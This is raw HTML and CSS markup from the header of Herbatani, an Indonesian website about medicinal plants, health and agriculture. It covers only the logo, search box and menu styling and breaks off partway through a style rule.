<div class="tdi_40_rand_style td-element-style" ></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_43.tdc-row-content-vert-center,
                    .tdi_43.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_43.tdc-row-content-vert-bottom,
                    .tdi_43.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_43.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_43.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td-medicine-pro-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_46{
                    display: inline-block;
                }.tdi_46 .tdb-logo-a,
                .tdi_46 h1{
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_46 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_46 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_46 .tdb-logo-img{
                    max-width: 56px;
                }.tdi_46 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                }.tdi_46 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_46 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:10px !important;font-weight:400 !important;letter-spacing:1px !important;;
                }.tdi_46 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_46 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_46 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_46 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_46 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-logo-img{
                    max-width: 50px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_46 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_46 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:400 !important;letter-spacing:0.5px !important;;
                }.tdi_46 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .tdb-logo-img-wrap{
                    margin-right: 5px;
                
                    display: block;
                }.tdi_46 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://herbatani.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" alt="Logo"  title=""  width="512" height="512" data-lazy-src="https://herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png" /><noscript><img class="tdb-logo-img" src="https://herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png" alt="Logo"  title=""  width="512" height="512" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Herbatani</span><span class="tdb-logo-text-tagline">Pusat informasi tanaman obat, kesehatan dan pertanian</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_48{
                    vertical-align: baseline;
                }.tdi_48 > .wpb_wrapper,
				.tdi_48 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_48 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_48 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_48 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48{
text-align:left !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_49 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>

/* inline tdc_css att */

.tdi_49{
border-color:rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49{
margin-right:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_49 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 22px;
					height: 22px;
					line-height:  22px;
                
                    color: #000000;
                }.tdi_49 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_49 .tdb-search-icon-svg{
                    width: 22px;
					height: 22px;
                }.tdi_49{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_49 .tdb-search-txt{
                    top: 0px;
                
                    margin-right: 10px;
                
                    font-family:Lato !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;
                }.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 920px;
                }.tdi_49 .tdb-search-form{
                    padding: 25px;
                
                    border-width: 0px;
                }.tdi_49 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_49 .tdb-drop-down-search-inner,
                .tdi_49 .tdb-search-form,
                .tdi_49 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_49 .tdb-head-search-form-input,
                .tdi_49 .tdb-head-search-placeholder{
                    padding: 5px 8px;
                }.tdi_49 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px ;
                
                    border-color: rgba(211,219,226,0.7);
                }.tdi_49 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_49 .tdb-head-search-form-btn{
                    padding: 4px 18px 5px;
                
                    background-color: #31d6aa;
                
                    font-family:Lato !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49 .tdb-aj-search-results{
                    padding: 0 25px 15px;
                
                    border-width: 0px;
                }.tdi_49 .result-msg{
                    padding: 10px 25px 20px;
                
                    text-align: center;
                
                    font-family:Lato !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_49 .tdb-head-search-btn svg,
                .tdi_49 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_49 .tdb-head-search-btn:hover i{
                    color: #31d6aa;
                }.tdi_49 .tdb-head-search-btn:hover svg,
                .tdi_49 .tdb-head-search-btn:hover svg *{
                    fill: #31d6aa;
                }.tdi_49 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_49 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #31d6aa;
                }.tdi_49 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_49 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(22,35,58,0.1);
                }.tdi_49 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_49 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_49 .tdb-head-search-placeholder{
                    color: #555555;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_49 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_49 .tdb-head-search-form-btn:hover{
                    background-color: #45e0bc;
                }.tdi_49 .result-msg,
                .tdi_49 .result-msg a{
                    color: #31d6aa;
                }.tdi_49 .result-msg a:hover{
                    color: #45e0bc;
                }.tdi_49 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 6px;
					padding-right: 6px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_49 .tdb-aj-search-inner{
					margin-left: -6px;
					margin-right: -6px;
				}.tdi_49 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_49 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_49 .entry-thumb{
					background-position: center 30%;
				}.tdi_49 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_49 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_49 .td-image-container,
				.ie11 .tdi_49 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_49 .td-module-meta-info,
				.ie11 .tdi_49 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49 .td-post-vid-time{
					display: block;
				}.tdi_49 .td-module-meta-info{
					padding: 20px 5px 0 0;
				
					border-color: #eaeaea;
				}.tdi_49 .entry-title{
					margin: 15px 0;
				
					font-family:Lato !important;font-size:19px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_49 .td-excerpt{
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					color: #555555;
				
					font-family:Roboto Slab !important;font-size:15px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_49 .td-post-category{
					margin: 0px;
				
					padding: 6px 10px;
				
					background-color: #31d6aa;
				
					color: #ffffff;
				
					font-family:Lato !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_49 .td-read-more{
					display: none;
				}.tdi_49 .td-author-date{
					display: inline;
				}.tdi_49 .td-post-author-name{
					display: none;
				}.tdi_49 .entry-review-stars{
					display: none;
				}.tdi_49 .td-icon-star,
                .tdi_49 .td-icon-star-empty,
                .tdi_49 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49 .td-module-comments{
					display: none;
				}.tdi_49 .tdb-author-photo .avatar{
				    width: 26px;
				    height: 26px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49 .td-post-category:hover{
					background-color: #45e0bc !important;
				
					color: #ffffff;
				}.tdi_49 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.td-theme-wrap .tdi_49 .td_module_wrap:hover .td-module-title a,
				.tdi_49 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_49 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #31d6aa;
                }.tdi_49 .td-post-date,
				.tdi_49 .td-post-author-name span{
					color: #555555;
				}.tdi_49 .td-editor-date,
				.tdi_49 .td-editor-date .td-post-author-name,
				.tdi_49 .td-module-comments a{
					font-family:Lato !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .tdb-search-txt{
                    margin-right: 6px;
                
                    font-family:Lato !important;font-size:15px !important;line-height:70px !important;font-weight:700 !important;
                }.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 760px;
                }.tdi_49 .tdb-head-search-form-input,
                .tdi_49 .tdb-head-search-placeholder{
                    padding: 4px 6px;
                }.tdi_49 .tdb-head-search-form-btn{
                    padding: 4px 14px 5px;
                
                    font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_49 .td-module-container:before{
					bottom: -0px;
				}.tdi_49 .td-module-meta-info{
					padding: 25px 10px 0 0;
				}.tdi_49 .td-post-category{
					padding: 5px 8px;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.tdi_49 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #31d6aa;
                }.tdi_49 .entry-title{
					font-family:Lato !important;font-size:17px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_49 .td-excerpt{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_49 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_49 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_49 .tdb-search-txt{
                    margin-right: 5px;
                
                    font-family:Lato !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;
                }.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 610px;
                }.tdi_49 .tdb-search-form{
                    padding: 15px;
                }.tdi_49 .tdb-head-search-form-input,
                .tdi_49 .tdb-head-search-placeholder{
                    padding: 2px 4px;
                }.tdi_49 .tdb-head-search-form-btn{
                    padding: 2px 12px 3px;
                
                    font-family:Lato !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49 .tdb-aj-search-results{
                    padding: 0 15px 15px;
                }.tdi_49 .tdb-head-search-form-input{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_49 .tdb-head-search-placeholder{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_49 .result-msg{
                    font-family:Lato !important;font-size:11px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_49 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_49 .td-module-container:before{
					bottom: -0px;
				}.tdi_49 .td-module-meta-info{
					padding: 15px 0 0 0;
				}.tdi_49 .entry-title{
					margin: 10px 0;
				
					font-family:Lato !important;font-size:13px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_49 .td-excerpt{
					margin: 8px 0 0 0;
				
					font-family:Roboto Slab !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_49 .td-post-category{
					padding: 4px 6px;
				
					font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.tdi_49 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #31d6aa;
                }@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49 .td-module-container:before{
					bottom: -0px;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.tdi_49 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #31d6aa;
                }.tdi_49 .entry-title{
					font-family:Lato !important;font-size:18px !important;line-height:1.3 !important;font-weight:900 !important;
				}@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://herbatani.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_50 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
padding-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_50{
                    display: inline-block;
                }.tdi_50 .tdb-menu > li{
                    margin-right: 25px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 25px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #000000;
                }.tdi_50 .tdb-menu > li .tdb-menu-sep,
                .tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 14px;
                
                    margin-left: 10px;
                
                    top: 1px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_50 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list,
                .tdi_50 .td-pulldown-filter-list .sub-menu{
                    padding: 20px 0;
                
                    background-color: #ffffff;
                
                    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_50 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 0px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #000000;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{
                    color: #000000;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_50 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }.tdi_50 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-menu > li{
                    margin-right: 20px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 20px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:16px !important;line-height:70px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_50 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list,
                .tdi_50 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 10px 15px 0px rgba(22,35,58,0.1);
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 15px 30px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 2px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 11px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_50 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list,
                .tdi_50 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_50 .tdb-mega-menu .sub-menu > li{
                    margin-left: -15px;
                }@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_50 .tdb-menu > li.current-menu-item > a,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a,
				.tdi_50 .tdb-menu > li:hover > a,
				.tdi_50 .tdb-menu > li.tdb-hover > a,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
